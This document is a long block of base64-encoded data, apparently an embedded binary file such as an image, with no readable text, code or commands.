6RNp7XwSQCXKcBnjwD31QA0zLCDYgBU9bq0/AIea7x8CmU4GoB4LctYbs0A/tRpG3v6UjY8f6D9OSOKphHXIrj9kCrv8AkCDdwKJcWERWmtiDAKZpmuWKAJcpr8kUkVBmAa8kf8URkR/gAK9QBEWAFbSsFT5AsJjbwueAFaz1D5cwAhUAzAdhk/8QUxZzEC5RjJaAAk0ATYC6DDAUr5Cw/wzXVRFHyVBRDLNkfA2ygC9QI0MEky+XCSRHVCSLRh3qYURaEAFyzZ/w9c7xfBDZa1/bGw01EAdFkM81QNjgW0VXRBOmugE0FQ4HTYLTuJJYSwds1NAQbdmXjayPOR1AOh39KT1FaqSjJ5BYYVimDMFQpW9825lb8RxjqGX+Kk10fRAasT+n0AQ7/QpbsQOWa8JYgQ50OAjngJIv7AcHMQ5nchC6RsxaUYxpgAZeYAm0CKhqndU/qcQ6M570SSRSXKi7+7JaMIk8ogDwwS/HK3UfoQRmwHLq+cyskVDzMTVXgi8Q8ATk8A7kEM+iW19vHIEckDaYQAp9gAdpoJWGLf+XaoLfz2jQeClsw7YAA0DZlY3ZE07h6Lh5xWOPQuoEDGy3SHqk0wPipoxLpml6pkeu5UOlmeW4/[base64]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[base64]/ITIjbCYI4iMowLnKKvZ4NOIAdTWHyFwAjPQ2CY2tv8peBT7Hpb+sifqaUFOqemGobYAAS6VggSaQEFi/mGGU2gGEmtAmT44FJjuOSxRojGuEqriBXlsgBElcABtazsAOrSXDoBYAADcsARuBMEBRQCAAyCQgxiAyAAgIOUYbEDV62hOO905QqQI8AAElmMD45ilOtTBKlaFQx3x0IAeuiCAXbbVwx8GMTL/ire/npBYJxam3UZ812ee2G8PEYfdjKXXGP8jxiLkAbLqJrhlNaSbzwKnjxEgrYkUpZyOM2eGIiK901hOAWh4hgH0l8R/9MBzLsJnRGr0DytaEYsQudc5uOiehjSiC5dohD+gcII1AOYhjVQZcBvWECrRRhD/sPEdnrSgJckAiwOi0aN2/rGMNciJGYLEkxlRcwrVGMZLqknDHcghhXVAgw6NwDSmO+Cv2rrXbFcYxAV84ABMNOEPTmCfAbwAguXNyJRkGYMlRpUJuoCHD+tI4IO/auF0hC0dZYWPH2ZFqxAX29gYzKvePKi3ZTYkxXjFqzHt6kFlPpOaxkp2Ck8szWEJSMcibAiCGqKSndSwExeq4T8epBMKlfNxk8VQTt7qIemtwRsFeMYHohxafsSARVwpbT5RayMrqhZ1O3rIOWDrENj9Q73/oMMlUM3bii1meCwVHp0UExoqtSlOkXGCApyrgD2XjGTAgsShT/MPZqhGB6Jp/02e2sRoLezgDhCQgjw6sHNMO7zhZXZIbQHRkAEs4ArouEAMCoANJzAtqp1ywD7H8Ic/yJpMW0iwqW69gQ04OMK1vDA4ynoQ+aT12GdHe9sskDe7RtvZewvhsj8ojcQ2ZDK9aogR9sA3FBarxipmCQ+owINiCegEKtmmgWZyOHDasIbj3GHjelJOh3CLJiDsE73t9w8FfOAfUf5HEvlRzxaxqF2nDR2X/3HF0zlEi2mp1xbF7BBwwIegtE3zC26qGN8lj/fAjeOb2+S7OOZpSiWrqCzEZAYSEFpOkdCHDkwz050pwY95UgAXnvAACPwDHAvowNm6oOnwv+c9wvhHB/967i9OD70RFRB1Dl796iL8IQhbqhqZisQBAvABgVyXpSdQBwEcK1YxCD14AbNLuwVkQP9QtmQjMbj7h1+JCCEQApIAkBQSBxE6CYZBrMMzkAQ5gR+jiZ1AnH/QBgWZlmqpvAvxicmjoaVoiDUAlwgoAGAxlA/Qn9DaBM7xgibCJ68Ai4GrIlBZPdRprX94rbJ5Aw3woh9phEtgLzrwgERpiFOQBdoIjOC5qIcIl8TgQlBqmZNppDzSgmWYAiUgAStpOZbrHjxJjFOomdRghgLYgicgB656AFYBA/BbgEb4w38QhjdQOIXzEffogPFrBIfzF0BwRH8xs7NZgLdoiEH/[base64]/WUbgNYIJx2JGAKgj0C79MW8SICCP2awhAeC9HvAR/uQQg4cgu8MiPBJIFEDsm1LCzUghWRMmURDtri8VpKjyGKTyUOAGXyDFgPDcfa4h0WxyeaIjLkiyZ/1gnDjERSEDGCLiGhlCAf/[base64]/[base64]/siRNcCibjAS2wwWsQiqQEvSmLxh90kYbIsn9ArS5jLRyZCNbJTq7kxoIkuor0BwBgB93qndCAqYeomDhBQ4t5qCb7B85SghJ4BsTwHqY4tJaDhDGRgirgxwf4h3V4AvW4MPg4mw4gxAp40HXAOa3rxHVw0AhdSEN8FYH/[base64]/If/LK9sVLjILD8lTFQpOIKDpYt/0EM7gAdzUMyE/IcNMES2oNBzAIfthC2LtVjve6Bu7dZfi4eyCdmyiq3VLMkuGAFXVdmV1Q9skzEQ0hsBiUUBGbyZPLy6UU7H4lUexUme/+xJGGxBmfihJYsEcWCYzjhKzfg8A3gGh1iiJ7UnKh3CirDKhrhOhcSXcGgdsfsHDQC/iHyIAUizAbipQ3OI5CnHchQeiFiNiHhDi6HDDtEuoXyGJ+CDu+1TLuiabMzG7yvM97iCCjAHKcALPDDcGqA1/guPB+BEhnXQrltI1tnGi/2Hr9FS7VSHc0iPfxiHdOhc1gmHBVoLhiQzDfODgmLZ1FXdjYhFGYtVlpjVmOVAm53JvgJGFayJ3vwBCImcoDCnhygKIPOgDjGRoiXKZLzB5/w8pgw9zrGnH3yRfIKIa3SIa/2H1EE4LW0I2OrYhvg5iOg0OvgA8rzPlPmelf9DtDw537ZNR/[base64]/IoDwr/drAHfVBaGod6ib3yEOGusReHWMKQvQLUXeFRhk22i8AW27badLbWjdna3DGb1dUh+6bHomXEGTLedQhhdbcJCd51yrzinQJxSMZrWEZmbNop24Ro1JzPmdJ9CovXQ4usVMKH6FgNEIjw27SJ0CUA6JDWGMfSKOM3vVc75Sw2bpM3PI2mYIY+yRP4XIP+9D//U9h/IAcI61980eMriIcIJQB0IE2UHQA9YAIHGOR/QNyDFRoCUNh4ZrB+/QdHhgdykOB/0CKEczBIfuRM1tIDWJ172VJSBum2kieKaDZjJDG2yyttS6G3elEL2EBv2Btso+Ea1lXh9MUf2mEfI+If/90JyvNdHsrRJSsRHRCH401SpVxeKROtJfKCrZDSGHFmLhu1iXg9hdxGjzWbndu0QAzbRRwAf+iCm5oTlDLbhkDWs5Y+Dok+2cBXRDuNey0eq1CCKgCO/guOhpilCDsH7fQ++HiDK7gCJrADJuiCK3CLwB0EPRgBPbiAJlgSMskEWrOBUlHohuCDhui+h+ACOyAHR3VUxnzkf5CHixiHA8BaWgrp1L6gaZABEBIHmKWIB0Tpu8qsGTUJU3bdlXjtYVmhlZCmmLxVGzY8H7qQEwROm56W4qQWI/tRyDFWoSxiGpyC5ixmfTvmeeqcFcGyam0I6nU9h0A4j94RvrZUgv8Ag2xOPy6myPYygMzThzip0/yUWzulw3IsjUqQJPJs5z5RDS/g0/[base64]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[base64]/1YYkGTcvBG5olDNj0E3Yze68Hb6+Hb3diVwH2h6ikH5FgAD5xCOdXTaVVZQuyjQkALlyERExLclwlJQkjOmE3RfxQfQRSEmikEQ0zcF0lkQuzAMSmEHczhQ0yIhVSUGXVk/0VAxeucA1NwFzhIhUI013LVAcxZTCECz09ATBUIwwagGPi8gR2k1zhMSU58zzmMDwQ4gMr4wFAOZQ4w0D9cgLiMgQ14QdUZgBvkgaopgJpoQdcx4IMBQPsgwiDIAQDEQBAsQhOkYq/BSR/[base64]/[base64]/9jyBcBKinh1aPGBM8PQJTJEAGNTBPBBAJtSfVTii0dlBeGISI9gibf6D6gDlo0pqEaSBFzDCB+hAlXFRVGYdK2rC1blBEHDVIsjiECACJZyqHPwDJuTB2CXE2/XBH8RBHMTdMIbDgzqAXOpCXOYag23orwJrYPFlX16KDSbe1fQGXsmAYgEZNUoDXs2N47mQZaqQOJYNCBVWN8IGrChh7kEE6r0WOzThdZwCZ/JbaYEmaSWpEzLp7qWmwSkcbVlpGhLEbsEmRDQBGL2CoyKNQlgkRqqMQpAF9VGIRVzIOITDOSQsmzYJnEYSxmBM9iTEBkAseEGJRsSDcMrDwNyE/yysAR9Y5zwMnk2eA4rBg3fywRHoxKA8wBg0wS2W5w6cp0LQZhH8gReAQB4UgDeUgAOAAFSigX12nQIYgKwFASbEYn+mqhzIgSRIAgBM6BgEQR/[base64]/MHL0qYNLCX1IugYbAHOegEajInNclEMlMAz2I8sFJgm5EGojqrSmqocHEIIFBUiBEEe/AEE/IHVYq3Wjq0u2B3X0h3YGmPaEvCvOlOxEqbjQVNyxBi07ljjiRBtPDALZd6pwA1hHYfApQbdGAfg1uN0sFB29EY6qoYXop6yKG49VlZCOEHt9SO0ANwpMCk8fiFpvhYZLsNsRcAZuiY/sOEbJgS/+iucWSTTRB+ZjsNEKcTrnsPrZk8kZc8T3C73/AM5yMMGyEP7iZd4ZU86hMPIjYM8EAxMMQMH3ME8CCoeDIZV2EEm8IEdjMP/J0AvAQwKZgQBgm7BP+Bx1dZAGoBAzjpcTLyEA0yoF+RBHmiCAlCp16HihGLB2JVdf0rCJh2CqkJg9zoAXNqA1WYtKNDih+3qO4iyKIOYBhTwKQPrCIGQp3ANY/0VBQvmpxzH1qDoBkMHA2MeOJJNXvVtOE0HFfRG4b5QOq6W6T1EE1LWKbBwFdYe5G5ZavkgaUozGILZEgGf6w0fGj7DMxwUPyBEGiREHotucO2AozYIA6HOMWWiRlKx+81uQmxPPO9uOXCPTmGx9+Cz91DSJP0DdMJzE29AFRCAEhTvHehuDeAB/Z2DoLqxHQQVH9QAHQ8KI6TBFlQt1f5DH3gB/wC9nRdkmAKYAUH/[base64]/ygFYXAHT/oN/flg8aMDXam0OxOo/NOiHpUt1d6DW/oMuIHV4Zyi0khuKoqg3dhteCQdeOUeKRkcMZaM3flMHl6ht9CAMLu7gsvCWRZmR9eiLoh7rVYcTwF4LO64W/uO8kaZm3AdK9FOUblPMzKu1FAQ4P2RI7Kt5QsTp+kDqWgY7lwNFBFWThFyZSt+JU8R7vZc8wIP3GAqfwHgEXbY98wFBL8MqVMHJEgAKmHZQbQAjnNgq8AE88AEjqOz8UbRtZ3QAzYXboYFMkIACKIFQ5EEQxABwo0EJSHmZFBiDTShX9ecgiIVz+6f/nkM8hEwX6MEF4G8aOID/[base64]/qnqQ5C3X3SFWiAHmiALtiAH+dAdse5LjhA1t55XO55xVdbo3vG/zZyjWvgFRCa9zTQ8qbEjXoDVuOtkH2HSgr5zdtAMBHizd6gWin0G6rJ9YJbJpDWYznxwMzrI2hGbpIWZGfsnktAwhgCX0IoweZ47jajgSVsQhogBEN0r0Lo6/M5CNN8qR34wMd93ITQc5kyAe+GuGR7TIsvhp8sOwQ9+0Ow12FMEgm4xDXwAU5VwTOswShIYsbUwCYcAYohOYq98XpGqC4pBApo2FtAgkvIQlTiTH1OJSSwiSY8Qx58Jcwigi4Mgij5J92hwyd90iDsFwWmAS2A7U/f6j88aAe2AATMJXhbfMUTggsMgUIQgjR8gChIgBVQzQHT2Ma/7UMoq141Xv+JEiEDn40tZxPcYtOoiFBCAHNChLUzeEApUD+VyTwVtGhI4Hy5tnXjWlnVWdntnUAS8mhmsAjBkeE/QAIkRAI2T9E1XKnDwUlvsdlDMMKbDcYQ77oPRAZAwPtnjom5f+WY/Du4kAnCcg/LwYNH7h/FdXYUPvjH5Z/Gf3wUhuTzoAojSGvWmKliZ0MVJSk5PJBIYAcjRgTs8DmSiUNHRD4u+BDqw0GTPkGagFBA4p+sNczWaCmBRkEJTUtlySpQgISBPCCCYCniAB06RIMAIAJwoZyucgfK/kN3IcefNCBsHNCrFxSoCn0P6NJ1AJTekIcRJ1a8mHFjx48hR5Y8mXL/5cgfqEwiNIQQABllXEyL4Mpy6WnSFKI+nfrf6tTTWqNu7dpCSBn/ZFi4jfufBdiwdfe+Lc0Cagu+ZatGPM13cW/eFB6nwuOEtxMFSpVCUOpfdirHoSP2puP5cer/TjgJGYE7938F/kWI4IQHJOiVFFbyFim8Yh2RIBHnH0gChOQfJZS4Bj4F/nnmmX/QsIQffkKqIaQmGHklwx1s+KfDf3YgQKEdIAjJDh8uOkwggRxK6B8XD4poon/WIadGLuzQiKOMFAJJJD74qOKZNXRYA48NkFwFKiWO4AMejAYx5wic7DjCkCOaDOqCCxz4p0svbRjLCxJIQAmqKZ65aikS/wrIaitNSuAnCEwwcWBLRC5Ia6133kFHl7i25HKLPPrIobDB9PqrgnD+iecfRgsrTdJJKa3U0ksVomSITV3o1IUPEvnAgyEUAqAMzKRJdZppQJtmkn8kkMYDTB+TBjZbZYMtJFv/wbXX02SQTaFpdrOtN+aIrQ2345Tt9bXmWCNOV9SM69Ub4I47wYITSvEAAfjYK0VbKv7RQaHwyBvPm+P+4YEHhZyId73DIvjHiRNOCQm6KZ7bTz+FdAi43CnEWWZAAiN5V4kICrjmHwYfjPAffmrwIiSLX8HwH0ZseEWhD0H8p0SR//HhRIzW+UcgcyIyaGWIIopI5XUmsugBO/92fEAjjz4CCUgpCODgpTWWOQLJDYZcQ5xMCJDIjnOusIkPjGpgZBUCHHBAKAds6DqOMT78Q4GTiFxDFk3YZLMAJZZBkAQF8sjDC0zGAgpPAADwgc8c+nznn0C5BiGPP3QJx68K/jrgH1AMr+AfDTQ44ApaKa/c8ksTgYUShW5IrJZEEnFC2tyIS7W406kQBQcRymCXOA/KMOCM0OzBwRUPCLk8MV55P03Xw3CVltrXfudNt+NXyy035m4bLqTalOu1uN+Z8y22dcnV9oR/ZoWvvROo+C4k/MgDuDwLzot3vvi4Y6+7+JzQor7DyMPv33+gG0+hSBSC5N2DxZEgJZD/6WFmaBAa0PAPCSnEQgrZAiOaoBBGbOxjIKJJSHwwsgegaB0GUZlByjGQchDEHBKRUcpqlLKN4CxHPPpIz17IBwIQwBJTgMo/VlEFeKxCCygxkpPgQQAmdGEHNZgaBwxhNaDYYUsQkIIUuLaDUo0hDQWohA+1oDYlHKgbkFACV0qwCS8gZQw5AEoO8OaDHOSALu+gyxrp4oA/gCANfZDCARbVF0ZpwC+P0oAuoKgI3Q2SkJKiRisYQJkAWIAKQwjAYlwgDmSV7jSwKINCOrWZf+BAdaFwBQ5wYCvVKUQCFuiBL15hDxf4onK3Ws2tXsMrV8ZSV6vhVUiYs6xkvWZY/61ZFruiBa1cUut0v2EXc66Fvu+oZ1bdK4V6GKkvdvRHXeuywCnelR572Ys99VJIKebDAyfUxlyVII8FpoDOKeiHf+XyxhQisQwBtWtAy/BifBr2sAahAEL/SAOF/mGxGkRwYxraGIek+A8RWTChEDBZSDoYEpaJ0CDokIjKbEQRG11kZx3hWc98NkMOcEABzNDHGq4RpDZkwkxrUMAq7AAPPgzRHHgggAxvwgQ9XOEcg7jCXFAUqKAU4Q8GKABU9PFFBCFIC8voxoEUgIavBGEMWTMjABwAgBysY41szAEEzJg1B9ARBH0oaw4SBQqFaGBx/5BCHhRgBX8Ukq51ff8MD6bBADYopBZs6GtjQlEcNgyBDZ4i1T9uoKlNHeMGIhABaijhWBGI4h8iAKVlO2UPA5SBktJYl61OJw1W/iMJmOoda4YlLN8Ji5eqEh5zcoW82RTzl7lhZKqcdavmwLY5psNW6aCzLem8p5nOYCS58hOS+p2rEuhDDz3V4wRvdqde8IkfD8j5D/vVxgKQQGf5APafeQ6IvG37h4KYogADOkiB/EiDFxr4jyZsQb4b61hCQSayHfiAABn0wQbtgMIOlpDA8CihgWm2jhRhJEc709lhgAQkt87QBkeogRKYYcNrwLQKlmipEjjgJCfttAZMw8kILtGFLuz0ChVIyCD/ymIWRDigCFv4QAGKpAUlyEILWsjKMmTxHk3EDSxVBWvWACCyrq7RS13Kml1QkIY/tOAfORgMHwPzOA04QBBmKMEh5mpXMY9ZDAywVSmCFaxUzSokPYDFm4tpuuKkqhacE8ENGttYEYRCGjJwrChEoBDLqk4UsC0dcWRQgDKM8x4usIc9zlCZW/4qt7VyZXJWu9pdreq1xTrebmx1G9jYNjisKSZ3Jxla4rTGeschDg++4w0qAOM97hEf/nANnfKdM1ta2F50EeNN+VzXAjrQT/m8ey5jr/OdumYG/wxUHwKN9x8kuIYCnmGGiEmIQvBtgsUo+DEbMEKKIgrRuX0Q/5KOogyFAzkMzWh0ETswGEcOFgkEIqxQhXIAS3iQxRRsyKR6uMRM/4iETWX6j0FcYgd4uNoDALFiFl9hEC6WS1nOAqIxxOADTjCbj7MCiSmYlwTPiFsQgmADKUAga0UYC1jBmoOSlUysf/gKLSDwjrQaTnFTfqsCBBEERYR5zEUvJANqYbpUAePNsFhBKEwQgFDAgjjHS5UTQPcPT4Wic4cJtGOX5QJXWHbQoLSdowkhgQ9YAQZth8E/OJs7CdiDNJbBFfVYq5jeRS/vvZKB73a1vOMJZ7fF8WVtlOdqpbPGmLAFnrKA8x3jmMcb0nCGQm6tGF33C33b2yawQ+IecP/SZ37lNNcp0OmNSqSTP+l8zwe08GxxGOhgkZCFghRUwH0m0J8K8YLF5vsPg3rsYwlVaLlDJrJ5p8ggCk6ZORRs4H/Me94ZeTBGOvIRfH8EaEAbt4XNMAUCobRJqxCHmZjxDzOs4gFTewMgcmGJGlztDSuG2hX00NMYm+MCCufSGDauFJYByGQBEgrQng4ETuQGBJoga1jO5bJGZGCuyYjCAcYABFCgBaohHBBlUfZCF/7ADDRBEFBAEHzAH4jO6FSQVhigzMpMVsTABMQA6kwgFAJA6m5wsPZhCPAsNBIBz4AQzxDrzgKtcxxrCFIlVXqANFSHk3AABlyBVApABnr/wAVOpQwIoQy8wRc